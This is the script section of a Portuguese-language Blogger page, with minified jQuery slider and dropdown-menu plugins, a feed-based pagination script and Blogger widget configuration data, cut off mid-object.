 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Ws4kyEEEbKCmVvalxrBQSNo_xaQ:1768621336794';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html', 'canonicalUrl': 'https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/2279199723309850115/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '2279199723309850115', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjcTm_BvmHQxGMPcY3dea_kbZM_CH_xAds9Axs_hCTN_n1S0K7N4HVqZAGBmIdI6LRPy0Qh_FTh76nebDOozjWeMZQGU509sdjfOC30ZQcC7YRL2pr_qoxHC6P7U2U7gXds9W4wWhFC9vm/s72-c/Atendimento+odontol%C3%B3gico.jpg', 'postImageUrl': 